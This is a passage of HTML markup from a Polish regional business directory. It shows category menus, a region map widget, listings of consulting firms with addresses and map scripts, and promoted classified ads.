		<a href="https://tomaszow-info.pl/katalog/kategoria/364/wideo-filmowanie">
						Wideo-filmowanie			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-276" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/276/medycyna">
			<img src="/_upload/catalog_categories/276.png" alt="Medycyna" />			Medycyna			<span class="counter">(16)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-370" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/370/lekarze">
						Lekarze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-375" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/375/przychodnie-i-poradnie">
						Przychodnie i poradnie			<span class="counter">(12)</span>
		</a>
		
			</li>
		<li id="category-376" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/376/rehabilitacja">
						Rehabilitacja			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-385" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/385/stomatologia">
						Stomatologia			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-379" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/379/sanatoria-uzdrowiska">
						Sanatoria, uzdrowiska			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-382" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/382/sprzet-medyczny">
						Sprzęt medyczny			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-383" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/383/szpitale">
						Szpitale			<span class="counter">(1)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-399" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/399/zdrowie-i-uroda">
						Zdrowie i Uroda			<span class="counter">(1)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-400" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/400/fitness">
						Fitness			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-401" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/401/masaz">
						Masaż			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-402" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/402/medycyna-naturalna">
						Medycyna naturalna			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-403" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/403/salony-fryzjerskie">
						Salony Fryzjerskie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-404" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/404/salony-kosmetyczne">
						Salony Kosmetyczne			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-405" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/405/silownie">
						Siłownie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-406" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/406/solaria">
						Solaria			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-407" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/407/zdrowa-zywnosc-i-zielarstwo">
						Zdrowa żywność i zielarstwo			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
	</ul>			</nav>
		</div>
	</div>
	
</div>

<div id="widget_regions_map">

	<a href="#" class="show_hide_map_btn"><i class="glyphicon glyphicon-map-marker"></i> Przeglądaj według regionów <span class="caret"></span></a>

	<div class="map">
		<ul class="poland">
			<li class="pl1"><a href="https://tomaszow-info.pl/katalog/kategoria?province=2">Dolnośląskie</a></li>
			<li class="pl2"><a href="https://tomaszow-info.pl/katalog/kategoria?province=3">Kujawsko-pomorskie</a></li>
			<li class="pl3"><a href="https://tomaszow-info.pl/katalog/kategoria?province=4">Lubelskie</a></li>
			<li class="pl4"><a href="https://tomaszow-info.pl/katalog/kategoria?province=5">Lubuskie</a></li>
			<li class="pl5"><a href="https://tomaszow-info.pl/katalog/kategoria?province=6">Łódzkie</a></li>
			<li class="pl6"><a href="https://tomaszow-info.pl/katalog/kategoria?province=7">Małopolskie</a></li>
			<li class="pl7"><a href="https://tomaszow-info.pl/katalog/kategoria?province=8">Mazowieckie</a></li>
			<li class="pl8"><a href="https://tomaszow-info.pl/katalog/kategoria?province=9">Opolskie</a></li>
			<li class="pl9"><a href="https://tomaszow-info.pl/katalog/kategoria?province=10">Podkarpackie</a></li>
			<li class="pl10"><a href="https://tomaszow-info.pl/katalog/kategoria?province=11">Podlaskie</a></li>
			<li class="pl11"><a href="https://tomaszow-info.pl/katalog/kategoria?province=1">Pomorskie</a></li>
			<li class="pl12"><a href="https://tomaszow-info.pl/katalog/kategoria?province=12">Śląskie</a></li>
			<li class="pl13"><a href="https://tomaszow-info.pl/katalog/kategoria?province=13">Świętokrzyskie</a></li>
			<li class="pl14"><a href="https://tomaszow-info.pl/katalog/kategoria?province=14">Warmińsko-mazurskie</a></li>
			<li class="pl15"><a href="https://tomaszow-info.pl/katalog/kategoria?province=15">Wielkopolskie</a></li>
			<li class="pl16"><a href="https://tomaszow-info.pl/katalog/kategoria?province=16">Zachodniopomorskie</a></li>
		</ul>
	</div>

	<script>
		$(function() {
			$('.map').cssMap({
				'size'      :'240',
				'cities'    : false
			});

			$('#widget_regions_map .show_hide_map_btn').on('click', function(e) {
				e.preventDefault();
				$('#widget_regions_map').toggleClass('opened');
			});
		});
	</script>
</div>


<div class="box text-links">
	<div class="box-header">Box tekstowy</div>
	<div class="content">
		<div class="text-links">
	<div class="ad_entry">
		<a class="ad_title" href="https://tomaszow-info.pl/ads/go_to/26" target="_blank">Stylizacja paznokci, Kosmetyka</a>
		<p class="ad_desc">Tomaszów Mazowiecki, ul. Kwarcowa 19</p>
	</div>
	<div class="ad_entry">
		<a class="ad_title" href="https://tomaszow-info.pl/ads/go_to/100" target="_blank">Ogłoszenia na Facebooku</a>
		<p class="ad_desc">Odwiedź naszą grupę i publikuj ogłoszenia</p>
	</div>
</div>		<div class="clearfix"></div>
		
		<div class="box-content-link">
			<a href="https://tomaszow-info.pl/ads/add_text_ad_pre">Zareklamuj się &raquo;</a>
		</div>
	</div>
</div><div id="recommended_companies_box" class="box">
	<div class="box-header">Polecane firmy</div>
	<div class="content">
		
		<ul class="index_companies_list">
						<li>
				<div class="entry">
					<a class="title" href="https://tomaszow-info.pl/katalog/firma/128/kamien-murowy">Kamień murowy</a>

					<p class="meta">
						Branża: Budownictwo mieszkaniowe					</p>
				</div>
			</li>
						<li>
				<div class="entry">
					<a class="title" href="https://tomaszow-info.pl/katalog/firma/97/ecoandwellpl">EcoAndWell.pl</a>

					<p class="meta">
						Branża: Drogerie					</p>
				</div>
			</li>
						<li>
				<div class="entry">
					<a class="title" href="https://tomaszow-info.pl/firma/PrzySkalkach" target="_blank">PrzySkałkach</a>

					<p class="meta">
						Branża: Pensjonaty					</p>
				</div>
			</li>
						<li>
				<div class="entry">
					<a class="title" href="https://tomaszow-info.pl/katalog/firma/92/paradiso-andrzej-ogon">Paradiso Andrzej Ogon</a>

					<p class="meta">
						Branża: Ogrodnictwo					</p>
				</div>
			</li>
						<li>
				<div class="entry">
					<a class="title" href="https://tomaszow-info.pl/firma/qualityapartments" target="_blank">Quality Apartments</a>

					<p class="meta">
						Branża: Pokoje gościnne					</p>
				</div>
			</li>
						<li>
				<div class="entry">
					<a class="title" href="https://tomaszow-info.pl/katalog/firma/109/inter-floor-posadzki-zywiczne">Inter-Floor - Posadzki Żywiczn...</a>

					<p class="meta">
						Branża: Budowlane					</p>
				</div>
			</li>
					</ul>
		
	</div>
</div>
	</div>
	
	<div class="col-lg-9 col-md-8">
		
		<div id="content" class="row">
			<div class="col-md-12">
				<div id="flashinfo">
									</div>

				<div class="box primary companies">
	<h2>Firmy z kategorii: Usługi konsultingowe</h2>
	<div class="content">
		
		<div class="toggle_visability_box collapsed">
	<a href="#" class="toggle_visability_btn btn" data-toggle-text="Zwiń">Filtruj wyniki</a>
	
	<div class="filter_entries toggle_visability_target" style="display: none;">
		<form action="" method="get" class="sort auto_submit_form">

			<fieldset class="view">
				<legend>Widok:</legend>

				<div class="control-group">
					<label>Liczba wyświetleń:</label>
					<select name="on_page" class="sort custom">
<option value="20" selected="selected">20</option>
<option value="30">30</option>
<option value="50">50</option>
</select>				</div>
			</fieldset>

						<fieldset class="filters">
				<legend>Filtrowanie</legend>

								<div class="control-group">
					<label>Województwo:</label>
					<select name="province" class="sort clearable custom">
<option value="">---</option>
<option value="100">cały kraj / Internet</option>
<option value="2">dolnośląskie</option>
<option value="3">kujawsko-pomorskie</option>
<option value="4">lubelskie</option>
<option value="5">lubuskie</option>
<option value="6">łódzkie</option>
<option value="7">małopolskie</option>
<option value="8">mazowieckie</option>
<option value="9">opolskie</option>
<option value="10">podkarpackie</option>
<option value="11">podlaskie</option>
<option value="1">pomorskie</option>
<option value="12">śląskie</option>
<option value="13">świętokrzyskie</option>
<option value="14">warmińsko-mazurskie</option>
<option value="15">wielkopolskie</option>
<option value="16">zachodnio-pomorskie</option>
</select>				</div>
				
				<div class="control-group">
					<label>Powiat:</label>
					<select name="county" class="sort clearable custom counties">
<option value="">---</option>
</select>				</div>
				
				<div class="control-group">
					<label>Miejscowość:</label>
					<input type="text" name="city" class="sort clearable" />				</div>

				<div class="control-group">
										<input type="submit" value="Pokaż" />
									</div>

				<div class="control-group">
				</div>

			</fieldset>
			
		</form>
	</div>
</div>		
			
		<ul class="entry_list companies_list  entries_list">			<li class="entry_list_item promoted company_premium">												<div class="item-body">				<div class="image-wrapper">																		<a href="https://tomaszow-info.pl/katalog/firma/123/ewelina-luczynska-flow">								<img src="/_upload/catalog/2020/03/30/1585533569_2974_cctl.png" alt="" border="0" class="announcement-photo">							</a>															</div>				<div class="entry_list_item-body">					<div class="company_header">						<div class="heading">							<h3 class="company_name">																<a href="https://tomaszow-info.pl/katalog/firma/123/ewelina-luczynska-flow">									Ewelina Łuczyńska FLOW								</a>															</h3>							<div class="info">								<span class="date_added">									Dodano: 2020-02-01 16:29								</span>							</div>						</div>																		<a href="https://tomaszow-info.pl/katalog/firma/123/ewelina-luczynska-flow" class="company_link-btn">Szczegóły firmy</a>											</div>										<p class="description">						Firma Flow realizuje usługi szkoleniowo-doradcze dla osób prywatnych oraz firm z zakresu umiejętności miękkich, obsługi klienta, sprzedaży,...					</p>					<div class="address">						ul. Bydgoska, 6, 30-056 Kraków-Krowodrza, woj. małopolskie												<span class="show_map_container">							(<a href="#" class="show_dialog_btn show_map_btn" data-dialog-target="#dialog_map_123"><span class="glyphicon glyphicon-globe"></span> Pokaż na mapie</a>)						</span>												<div id="dialog_map_123" class="dialog hidden box dialog_map">							<div class="dialog-title box-header">Mapa</div>							<div id="company-map" class="company-map" data-map_lat="" data-map_lng="" data-map_addr="Kraków-Krowodrza, Bydgoska, 6" data-map_point_title="Ewelina Łuczyńska FLOW"></div>						</div>					</div>										<div class="company_bottom">																								<span class="company_email">							<a href="https://tomaszow-info.pl/ajax/catalog/curtain/123?show=telephone" rel="nofollow" class="ajax_curtain">pokaż telefon</a> |							<a href="https://tomaszow-info.pl/ajax/catalog/curtain/123?show=email" rel="nofollow" class="ajax_curtain">pokaż adres e-mail</a>						</span>											</div>				</div>							</div>		</li>											<li class="entry_list_item ">												<div class="item-body">				<div class="image-wrapper">																		<div class="inner">								<img src="/_upload/catalog/2019/12/11/1576029271_2759_cctl.png" alt="" border="0" class="announcement-photo">							</div>															</div>				<div class="entry_list_item-body">					<div class="company_header">						<div class="heading">							<h3 class="company_name">																	AED Polska Sp. z o.o. Sp. K.															</h3>							<div class="info">								<span class="date_added">									Dodano: 2019-12-11 02:52								</span>							</div>						</div>																	</div>										<p class="description">						Akademia Opiekunów ułatwia pracę opiekunów osób starszych i wspiera ich w codziennych zadaniach. Działamy też na rzecz wzrostu świadomości społecznej w zakresie gerontologii, ze szczególnym...					</p>					<div class="address">						ul. Ul. Lwowska 1/LU 2, 30-548 Kraków, woj. małopolskie												<span class="show_map_container">							(<a href="#" class="show_dialog_btn show_map_btn" data-dialog-target="#dialog_map_121"><span class="glyphicon glyphicon-globe"></span> Pokaż na mapie</a>)						</span>												<div id="dialog_map_121" class="dialog hidden box dialog_map">							<div class="dialog-title box-header">Mapa</div>							<div id="company-map" class="company-map" data-map_lat="" data-map_lng="" data-map_addr="Kraków, Ul. Lwowska 1/LU 2" data-map_point_title="AED Polska Sp. z o.o. Sp. K."></div>						</div>					</div>										<div class="company_bottom">																								<span class="company_email">							<a href="https://tomaszow-info.pl/ajax/catalog/curtain/121?show=telephone" rel="nofollow" class="ajax_curtain">pokaż telefon</a> |							<a href="https://tomaszow-info.pl/ajax/catalog/curtain/121?show=email" rel="nofollow" class="ajax_curtain">pokaż adres e-mail</a>						</span>											</div>				</div>							</div>		</li>						<li class="banner">			<div class="banners banner_place_f">
	<iframe src="https://tomaszow-info.pl/ads/show/9?limit=1" seamless class="ads_frame" scrolling="no"></iframe>
</div>		</li>									<li class="entry_list_item ">												<div class="item-body">				<div class="image-wrapper">																		<div class="inner">								<img src="/_upload/catalog/2019/01/21/1548064056_438_cctl.png" alt="" border="0" class="announcement-photo">							</div>															</div>				<div class="entry_list_item-body">					<div class="company_header">						<div class="heading">							<h3 class="company_name">																	Helpdesk Kadrowy Sp. z o.o.															</h3>							<div class="info">								<span class="date_added">									Dodano: 2019-01-21 10:47								</span>							</div>						</div>																	</div>										<p class="description">						Jesteśmy firmą doradczo-szkoleniową i outsourcingową, założoną przez wieloletnich pracowników działów personalnych. Zajmujemy się szeroko pojętym prawem pracy oraz ubezpieczeniami społecznymi.					</p>					<div class="address">						ul. Wileńska 69, 03-416 Warszawa, woj. mazowieckie												<span class="show_map_container">							(<a href="#" class="show_dialog_btn show_map_btn" data-dialog-target="#dialog_map_67"><span class="glyphicon glyphicon-globe"></span> Pokaż na mapie</a>)						</span>												<div id="dialog_map_67" class="dialog hidden box dialog_map">							<div class="dialog-title box-header">Mapa</div>							<div id="company-map" class="company-map" data-map_lat="" data-map_lng="" data-map_addr="Warszawa, Wileńska 69" data-map_point_title="Helpdesk Kadrowy Sp. z o.o."></div>						</div>					</div>										<div class="company_bottom">																								<span class="company_email">							<a href="https://tomaszow-info.pl/ajax/catalog/curtain/67?show=telephone" rel="nofollow" class="ajax_curtain">pokaż telefon</a> |							<a href="https://tomaszow-info.pl/ajax/catalog/curtain/67?show=email" rel="nofollow" class="ajax_curtain">pokaż adres e-mail</a>						</span>											</div>				</div>							</div>		</li>											<li class="entry_list_item ">												<div class="item-body">				<div class="image-wrapper">																		<div class="inner">								<img src="/_upload/catalog/2019/01/21/1548098052_466_cctl.png" alt="" border="0" class="announcement-photo">							</div>															</div>				<div class="entry_list_item-body">					<div class="company_header">						<div class="heading">							<h3 class="company_name">																	Firma Dla Każdego															</h3>							<div class="info">								<span class="date_added">									Dodano: 2019-01-21 10:44								</span>							</div>						</div>																	</div>										<p class="description">						Fundacja Firma Dla Każdego to inkubator, który pomoże Ci rozpocząć przygodę w świecie biznesu. Z naszą pomocą zaczniesz działać na rynku w prost sposób, bez rejestracji w CEIDG, bez wizyt w KRS, bez...					</p>					<div class="address">						ul. Sienkiewicza 33, 25-005 Kielce, woj. świętokrzyskie												<span class="show_map_container">							(<a href="#" class="show_dialog_btn show_map_btn" data-dialog-target="#dialog_map_66"><span class="glyphicon glyphicon-globe"></span> Pokaż na mapie</a>)						</span>												<div id="dialog_map_66" class="dialog hidden box dialog_map">							<div class="dialog-title box-header">Mapa</div>							<div id="company-map" class="company-map" data-map_lat="" data-map_lng="" data-map_addr="Kielce, Sienkiewicza 33" data-map_point_title="Firma Dla Każdego"></div>						</div>					</div>										<div class="company_bottom">																								<span class="company_email">							<a href="https://tomaszow-info.pl/ajax/catalog/curtain/66?show=telephone" rel="nofollow" class="ajax_curtain">pokaż telefon</a> |							<a href="https://tomaszow-info.pl/ajax/catalog/curtain/66?show=email" rel="nofollow" class="ajax_curtain">pokaż adres e-mail</a>						</span>											</div>				</div>							</div>		</li>									</ul><script src="//maps.google.com/maps/api/js?key=" type="text/javascript"></script><script type="text/javascript">$(function() {	$('.company-map').css({		width: $(window).width()*0.8,		height: $(window).height()*0.6,		"max-width": 900	});		$(document).on('dialog.showed', '.dialog_map', function(event, $btn) {		var $map = $(this).find('#company-map');		var data = $map.data();				if(data['map_lat'] && data['map_lng']) {			init_map($map[0], new google.maps.LatLng(data['map_lat'], data['map_lng']), data['map_point_title']);		} else if(data['map_addr']) {			var geocoder = new google.maps.Geocoder();			geocoder.geocode({address: data['map_addr']}, function(results, status) {				if(status == google.maps.GeocoderStatus.OK) {					var point = results[0].geometry.location;					init_map($map[0], point, data['map_point_title']);				}			});		}	});});function init_map($map, center_point, point_title) {	var map_options = {	  zoom: 14,	  center: center_point,	  mapTypeId: google.maps.MapTypeId.ROADMAP	};	var mapa = new google.maps.Map($map, map_options);	var marker_options =	{		position: center_point,		map: mapa,		title: point_title	}	var marker = new google.maps.Marker(marker_options);}</script>
			</div>
</div>			</div>
		</div>

		<div class="main_bottom row">
			<div id="widget_posts_main_popular_box" class="box gray col-md-6">
	<div class="box-header">
		<span>Najczęściej czytane</span>
		<a class="more_btn" href="https://tomaszow-info.pl/wiadomosci/aktualnosci">Więcej aktualności...</a>
	</div>
	<div class="content">
		
		<ul class="posts_list_rows_small">
	<li class="featured">
				<div class="image-wrapper">
			<a href="https://tomaszow-info.pl/wiadomosci/pokaz/3676,328700-zl-dla-opiekuna-osoby-niepelnosprawnej">
								<img src="/_upload/posts/2020/02/10/1581370533_2842_pl.jpg" alt="" />
							</a>
		</div>
		<div class="details">
			<a href="https://tomaszow-info.pl/wiadomosci/pokaz/3676,328700-zl-dla-opiekuna-osoby-niepelnosprawnej" class="title">
								
				3287,00 zł dla opiekuna osoby niepełnosprawnej			</a>
			<div class="date_added">
				10.02.2020			</div>
		</div>
	</li>
		<li>
		<a href="https://tomaszow-info.pl/wiadomosci/pokaz/346,osrodek-hodowli-zubrow" class="title">
						
			Ośrodek hodowli żubrów		</a>
	</li>
		<li>
		<a href="https://tomaszow-info.pl/wiadomosci/pokaz/365,restauracje-w-spale" class="title">
						
			Restauracje w Spale		</a>
	</li>
	</ul>
		
	</div>
</div>
<div id="ad_half_box" class="box gray ad col-md-6">
	<div class="box-header">Reklama</div>
	<div class="content">
		<div class="banners banner_place_e">
	<iframe src="https://tomaszow-info.pl/ads/show/8?limit=1" seamless class="ads_frame" scrolling="no"></iframe>
</div>		
		<div class="box-content-link">
			&raquo; <a href="https://tomaszow-info.pl/strona/reklama">Zareklamuj się</a>		</div>
	</div>
</div>		</div>
		
	</div>
	
</div>                </div>
            </div>
        </main>

					<div id="sponsored-links" class="bottom_links">
	<div class="container">
		<span>Linki Sponsorowane: </span>
				<ul>
										<li class="last">
					<a href="https://tomaszow-info.pl/ads/go_to/101 " target="_blank" title="Sprawdź aktualne kursy walut i notowania złota, srebra">Kursy walut i metali szlachetnych</a>
				</li>
									</ul>
			</div>
</div> <!-- end #sponsored-links -->

<div class="container">
	<div class="banners banner_place_ac">
	<iframe src="https://tomaszow-info.pl/ads/show/3?limit=1" seamless class="ads_frame" scrolling="no"></iframe>
</div></div>		
                <div id="widget_modules_box" class="box tabs">
	<div class="container">
		<div class="box-header">
			<div class="box-header-title">
			Polecane			</div>
			<ul class="box-tabs tabs-headers">
								<li><a href="#promoted_announcements" class="active" data-add_btn="https://tomaszow-info.pl/ogloszenia/przed-dodaniem" data-add_btn_title="Dodaj ogłoszenie">Ogłoszenia</a></li>
							</ul>
		</div>
	</div>

	<div class="box-content tabs-contents">
		<div class="container">
			<div class="tabs-wrapper slider" id="promoted_announcements">
	<div class="slider-track">
		<ul class="global_list_box">
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/budowlaneremonty/2381/firma-uslugowo-budowlana-michal-kocon">
														<img src="/_upload/announcements/2024/07/31/1722424153_4019_al.jpg" alt="Firma Usługowo Budowlana Michał Kocoń" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/budowlaneremonty/2381/firma-uslugowo-budowlana-michal-kocon" title="Firma Usługowo Budowlana Michał Kocoń">Firma Usługowo Budowlana Michał Kocoń</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/188/budowlaneremonty">Budowlane/Remonty</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/antyki-i-sztuka/2402/kupie-dokumentyzdjecialegitymacje-stare-wojskowe">
														<img src="/_upload/announcements/2024/10/13/1728798472_4029_al.jpg" alt="KUPIĘ DOKUMENTY,ZDJĘCIA,LEGITYMACJE STARE WOJSKOWE" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/antyki-i-sztuka/2402/kupie-dokumentyzdjecialegitymacje-stare-wojskowe" title="KUPIĘ DOKUMENTY,ZDJĘCIA,LEGITYMACJE STARE WOJSKOWE">KUPIĘ DOKUMENTY,ZDJĘCIA,LEGITYMACJE STAR...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/443/antyki-i-sztuka">Antyki i sztuka</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/agencje-reklamowe/2056/obsluga-marketingowa-kaman-marketing">
														<img src="/_upload/announcements/2022/09/02/1662124349_3677_al.jpg" alt="Obsługa marketingowa - Kaman Marketing" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/agencje-reklamowe/2056/obsluga-marketingowa-kaman-marketing" title="Obsługa marketingowa - Kaman Marketing">Obsługa marketingowa - Kaman Marketing</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/227/agencje-reklamowe">Agencje reklamowe</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/budowlaneremonty/2097/dachowka-gontopodobna">
														<img src="/_upload/announcements/2022/12/04/1670192397_3708_al.jpg" alt="Dachówka gontopodobna" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/budowlaneremonty/2097/dachowka-gontopodobna" title="Dachówka gontopodobna">Dachówka gontopodobna</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/188/budowlaneremonty">Budowlane/Remonty</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/chemia-gospodarcza/55/srodek-na-bobry">
														<img src="/_upload/announcements/2018/12/29/1546046214_222_al.jpg" alt="Środek na bobry" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/chemia-gospodarcza/55/srodek-na-bobry" title="Środek na bobry">Środek na bobry</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/230/chemia-gospodarcza">Chemia gospodarcza</a>
							</div>
														
														<div class="price_side">
								210								<span class="currency">PLN</span>
							</div>
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/1995/tasmy-polipropylenowe-spinajace-scanpack">
														<img src="/_upload/announcements/2022/05/25/1653465575_3631_al.jpg" alt="Taśmy polipropylenowe spinające - ScanPack" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/1995/tasmy-polipropylenowe-spinajace-scanpack" title="Taśmy polipropylenowe spinające - ScanPack">Taśmy polipropylenowe spinające - ScanPa...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/194/pozostale-uslugi">Pozostałe usługi</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/lekarze/1992/inseminacja-klinika-bocian">
														<img src="/_upload/announcements/2022/05/23/1653322083_3628_al.jpg" alt="Inseminacja - Klinika Bocian" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/lekarze/1992/inseminacja-klinika-bocian" title="Inseminacja - Klinika Bocian">Inseminacja - Klinika Bocian</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/424/lekarze">Lekarze</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/2069/szkolenia-dla-biznesu">
														<img src="/_upload/announcements/2022/10/26/1666805940_3684_al.jpg" alt="Szkolenia dla biznesu" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/2069/szkolenia-dla-biznesu" title="Szkolenia dla biznesu">Szkolenia dla biznesu</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/194/pozostale-uslugi">Pozostałe usługi</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/osrodki-wczasowe/2516/gdzie-zjesc-w-ojcowskim-parku-narodowym-sprawdz-polecane-miejsca">
														<img src="/_upload/announcements/2025/07/29/1753810463_4114_al.jpg" alt="Gdzie zjeść w Ojcowskim Parku Narodowym – sprawdź polecane miejsca" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/osrodki-wczasowe/2516/gdzie-zjesc-w-ojcowskim-parku-narodowym-sprawdz-polecane-miejsca" title="Gdzie zjeść w Ojcowskim Parku Narodowym – sprawdź polecane miejsca">Gdzie zjeść w Ojcowskim Parku Narodowym...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/241/osrodki-wczasowe">Ośrodki wczasowe</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/wyposazenie/2070/szafki-bhp">
														<img src="/_upload/announcements/2022/10/27/1666872318_3685_al.jpg" alt="Szafki BHP" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/wyposazenie/2070/szafki-bhp" title="Szafki BHP">Szafki BHP</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/218/wyposazenie">Wyposażenie</a>
							</div>
														
														<div class="price_side">
								100								<span class="currency">PLN</span>
							</div>
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/1967/tasmy-pakowe-bezpieczniezapakowane">
														<img src="/_upload/announcements/2022/05/12/1652353985_3606_al.jpg" alt="Taśmy pakowe - BezpiecznieZapakowane" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/1967/tasmy-pakowe-bezpieczniezapakowane" title="Taśmy pakowe - BezpiecznieZapakowane">Taśmy pakowe - BezpiecznieZapakowane</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/194/pozostale-uslugi">Pozostałe usługi</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/1944/tlumaczenia-angielskiego-warszawa-clkp">
														<img src="/_upload/announcements/2022/05/06/1651838923_3583_al.jpg" alt="Tłumaczenia angielskiego Warszawa - CLKP" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/1944/tlumaczenia-angielskiego-warszawa-clkp" title="Tłumaczenia angielskiego Warszawa - CLKP">Tłumaczenia angielskiego Warszawa - CLKP</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/194/pozostale-uslugi">Pozostałe usługi</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/2512/aparat-exogen-cena-i-wypozyczenie-skuteczna-terapia-zrostu-kosci">
														<img src="/_upload/announcements/2025/07/27/1753647813_4110_al.jpg" alt="Aparat Exogen – cena i wypożyczenie. Skuteczna terapia zrostu kości" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/2512/aparat-exogen-cena-i-wypozyczenie-skuteczna-terapia-zrostu-kosci" title="Aparat Exogen – cena i wypożyczenie. Skuteczna terapia zrostu kości">Aparat Exogen – cena i wypożyczenie. Sku...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/194/pozostale-uslugi">Pozostałe usługi</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/osrodki-wczasowe/2515/ojcowski-park-narodowy-atrakcje-i-zwiedzanie">
